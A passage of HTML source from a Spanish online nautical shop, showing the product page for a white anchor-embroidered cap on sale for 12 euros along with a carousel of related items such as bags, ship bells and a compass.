                                      <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                  <span class="separator material-icons">chevron_right</span>
                                <a itemprop="item" href="https://nauticamerino.com/158-ofertas-decoracion">
                                      <span itemprop="name">Ofertas Decoración</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                  <span class="separator material-icons">chevron_right</span>
                                <a itemprop="item" href="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html">
                                      <span itemprop="name">Gorra náutica ANCLA</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
                      
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section itemscope itemtype="https://schema.org/Product">

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta itemprop="image" content="https://nauticamerino.com/2142-medium_default/pack-de-6-gorras-nautica-ancla.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20450%22%3E%3C/svg%3E"
                data-original = "https://nauticamerino.com/2142-medium_default/pack-de-6-gorras-nautica-ancla.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = "Gorra náutica ANCLA"
                data-zoom-image = "https://nauticamerino.com/2142-large_default/pack-de-6-gorras-nautica-ancla.jpg"
                data-id-image = "2142"
                width = "450"
                height = "450"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://nauticamerino.com/2142-medium_default/pack-de-6-gorras-nautica-ancla.jpg"
                      data-zoom-image="https://nauticamerino.com/2142-large_default/pack-de-6-gorras-nautica-ancla.jpg"
                      data-id-image="2142"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://nauticamerino.com/2142-small_default/pack-de-6-gorras-nautica-ancla.jpg"
                          alt = "Gorra náutica ANCLA"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"><span class="product-flag on-sale"><span>¡En oferta!</span></span><span class="product-flag discount"><span>-3,00 €</span></span></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" itemprop="name">Gorra náutica ANCLA</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-2029" class="product-description-short typo sm-bottom" itemprop="description">
                      <p><a href="https://nauticamerino.com/116-gorras-y-bandanas">gorra náutica</a> blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier pequeño objeto.</p>
<p>Talla única. Abierta por detrás y ajustable.</p>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://nauticamerino.com/carrito" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="4dc763ed2be4827778c8afc69e1c2b02">
        <input type="hidden" name="id_product" value="2029" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta itemprop="priceValidUntil" content="2026-02-14"/>
        <meta itemprop="availability" content="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR"/>
        <meta itemprop="price" content="12"/>
        <link itemprop="url" href="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html"/>

        <span class="price product-price"><span class="current-price">12,00 €</span> <span class="tax-label-next-price">(impuestos inc.)</span></span>
        
                  

                  

          <span class="regular-price">15,00 €</span>

                      <span class="discount-amount">- 3,00 €</span>
                  
        <span class="w-100 show-more-without-taxes">9,92 € <span class="tax-label-next-price">(impuestos excl.)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">Impuestos incluidos</span>
            
      
                        </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart ">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Cantidad"
              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Añadir al carrito</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        
      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Compartir</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnauticamerino.com%2Fofertas-decoracion%2F2029-pack-de-6-gorras-nautica-ancla.html" title="Compartir" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Compartir
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Gorra+n%C3%A1utica+ANCLA%20https%3A%2F%2Fnauticamerino.com%2Fofertas-decoracion%2F2029-pack-de-6-gorras-nautica-ancla.html" title="Tuitear" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tuitear
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fnauticamerino.com%2Fofertas-decoracion%2F2029-pack-de-6-gorras-nautica-ancla.html/&amp;media=https%3A%2F%2Fnauticamerino.com%2F2142%2Fpack-de-6-gorras-nautica-ancla.jpg&amp;description=Gorra+n%C3%A1utica+ANCLA" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  
                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-normal-layout">
  <div class="block md-bottom product-description-block ">
    <h3 class="title-block">Descripción</h3>
    <div class="block-content box-bg">
      
  <div class="product-description typo"><p><a href="https://nauticamerino.com/116-gorras-y-bandanas">gorra náutica</a> blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier pequeño objeto.</p>
<p>Talla única. Abierta por detrás y ajustable.</p></div>

    </div>
  </div>

  <div class="block md-bottom product-features-block d-none">
    <h3 class="title-block">Ficha técnica</h3>
    <div class="block-content box-bg">
      
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;FERR 514004&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;158&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-11-20 16:40:46&quot;,&quot;date_upd&quot;:&quot;2025-10-02 10:03:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;pack-de-6-gorras-nautica-ancla&quot;,&quot;name&quot;:&quot;Gorra n\u00e1utica ANCLA&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;a href=\&quot;https:\/\/nauticamerino.com\/116-gorras-y-bandanas\&quot;&gt;gorra n\u00e1utica&lt;\/a&gt;\u00a0blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier peque\u00f1o objeto.&lt;\/p&gt;\n&lt;p&gt;Talla \u00fanica. Abierta por detr\u00e1s y ajustable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;a href=\&quot;https:\/\/nauticamerino.com\/116-gorras-y-bandanas\&quot;&gt;gorra n\u00e1utica&lt;\/a&gt; blanca bordada de un ancla en cada lado. Tiene un bolsillo exterior con cierre de cremallera que permite guardar cualquier peque\u00f1o objeto.&lt;\/p&gt;\n&lt;p&gt;Talla \u00fanica. Abierta por detr\u00e1s y ajustable.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2029,&quot;id_product&quot;:2029,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;ofertas-decoracion&quot;,&quot;category_name&quot;:&quot;Ofertas Decoraci\u00f3n&quot;,&quot;link&quot;:&quot;https:\/\/nauticamerino.com\/ofertas-decoracion\/2029-pack-de-6-gorras-nautica-ancla.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.917355,&quot;price_without_reduction&quot;:15,&quot;reduction&quot;:3,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;100&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;2029&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;3.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;2023-01-12 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-cart_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-small_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-home_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:320,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-medium_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-large_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-cart_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-home_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:320,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-large_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2142&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-cart_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-small_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-home_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:320,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-medium_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-large_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-cart_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-home_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:320,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/nauticamerino.com\/2142-large_default\/pack-de-6-gorras-nautica-ancla.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2142&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-300%&quot;,&quot;discount_percentage_absolute&quot;:&quot;300%&quot;,&quot;discount_amount&quot;:&quot;3,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-3,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
              

      
                  <div class="attribute-item product-reference">
            <label>Referencia</label>
            <span itemprop="sku">FERR 514004</span>
          </div>
              

      
              

      
              
      
              
      
              
      
                  <div class="attribute-item product-weight d-none">
            <label>Weight</label>
            <span>0.50 kg</span>
          </div>
              

      
              

      
              

      
                                                    
    </div>

    
          
  </div>

    </div>
  </div>


  
  </div>
<!-- /normal -->
          </div>
  

  
  

  
        
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('EUR');
            MBG.addProductDetailView({"id":2029,"name":"gorra-nautica-ancla","category":"ofertas-decoracion","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fnauticamerino.com%2Fofertas-decoracion%2F2029-pack-de-6-gorras-nautica-ancla.html","price":"12,00\u00a0\u20ac"});
        });
    </script>
    

<section class="category-products mb-2">
  <div class="block clearfix">

    <h3 class="title-block">
      <span>
                  10 otros productos en la misma categoría:
              </span>
    </h3>
    
    <div class="product-list">
      <div class="product-list-wrapper clearfix grid simple columns-6 columns-slick js-category-products-slider">
                  
<article class="product-miniature product-simple product-style" data-id-product="4317" data-product-id-category="168" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/bolsos-nauticos/4317-neceser-marinero-azul.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/6127-home_default/neceser-marinero-azul.jpg"
            alt       = "Neceser marinero azul"
            title     = "Neceser marinero azul"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Neceser marinero azul"><a href="https://nauticamerino.com/bolsos-nauticos/4317-neceser-marinero-azul.html">Neceser marinero azul</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">6,00 €</span>

                          <span class="regular-price">15,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="4617" data-product-id-category="2" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/inicio/4617-bolso-marinero.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/6152-home_default/bolso-marinero.jpg"
            alt       = "Bolso marinero"
            title     = "Bolso marinero"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Bolso marinero"><a href="https://nauticamerino.com/inicio/4617-bolso-marinero.html">Bolso marinero</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">9,00 €</span>

                          <span class="regular-price">15,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="4697" data-product-id-category="17" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/campanas-de-barco/4697-campana-de-barco-20cm.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/7310-home_default/campana-de-barco-20cm.jpg"
            alt       = "Campana de barco 20Cm"
            title     = "Campana de barco 20Cm"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Campana de barco 20Cm"><a href="https://nauticamerino.com/campanas-de-barco/4697-campana-de-barco-20cm.html">Campana de barco 20Cm</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">148,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="4307" data-product-id-category="168" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/bolsos-nauticos/4307-pack-de-4-neceser-marinero-rosa.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/6126-home_default/pack-de-4-neceser-marinero-rosa.jpg"
            alt       = "Neceser Marinero Rosa"
            title     = "Neceser Marinero Rosa"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Neceser Marinero Rosa"><a href="https://nauticamerino.com/bolsos-nauticos/4307-pack-de-4-neceser-marinero-rosa.html">Neceser Marinero Rosa</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">6,00 €</span>

                          <span class="regular-price">15,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="693" data-product-id-category="43" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/figuras-de-pajaros/693-figura-decorativa-pajaro-chevalier--8423779062789.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/7535-home_default/figura-decorativa-pajaro-chevalier-.jpg"
            alt       = "Figura decorativa pájaro CHEVALIER"
            title     = "Figura decorativa pájaro CHEVALIER"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Figura decorativa pájaro CHEVALIER"><a href="https://nauticamerino.com/figuras-de-pajaros/693-figura-decorativa-pajaro-chevalier--8423779062789.html">Figura decorativa pájaro CHEVALIER</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">16,00 €</span>

                          <span class="regular-price">25,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="1717" data-product-id-category="30" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/estaciones-meteorologicas/1717-barometro-termometro-higrometro-reloj.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/5249-home_default/barometro-termometro-higrometro-reloj.jpg"
            alt       = "Estación meteorológica"
            title     = "Barómetro/ termómetro / higrómetro / reloj"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Barómetro/ termómetro / higrómetro / reloj"><a href="https://nauticamerino.com/estaciones-meteorologicas/1717-barometro-termometro-higrometro-reloj.html">Barómetro/ termómetro / higrómetro / reloj</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">95,00 €</span>

                          <span class="regular-price">135,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="4698" data-product-id-category="17" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/campanas-de-barco/4698-campana-de-barco-30-cm.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/7309-home_default/campana-de-barco-30-cm.jpg"
            alt       = "CAMPANA ExtraGrande 30 CM"
            title     = "CAMPANA ExtraGrande 30 CM"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="CAMPANA ExtraGrande 30 CM"><a href="https://nauticamerino.com/campanas-de-barco/4698-campana-de-barco-30-cm.html">CAMPANA ExtraGrande 30 CM</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">232,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="4699" data-product-id-category="16" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/brujulas/4699-brujula-con-funda.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/7287-home_default/brujula-con-funda.jpg"
            alt       = "Brújula con funda"
            title     = "Brújula con funda"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Brújula con funda"><a href="https://nauticamerino.com/brujulas/4699-brujula-con-funda.html">Brújula con funda</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">29,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  
<article class="product-miniature product-simple product-style" data-id-product="1104" data-product-id-category="82" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/poleas-y-nudos/1104-puno-de-mono-x2.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/6002-home_default/puno-de-mono-x2.jpg"
            alt       = "Puño de mono rojo"
            title     = "Puño de mono rojo x2 10Cm"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Puño de mono rojo x2 10Cm"><a href="https://nauticamerino.com/poleas-y-nudos/1104-puno-de-mono-x2.html">Puño de mono rojo x2 10Cm</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">10,00 €</span>

                          <span class="regular-price">19,00 €</span>
                                    </div>
              
    </div>
  </div>
</article>
                  
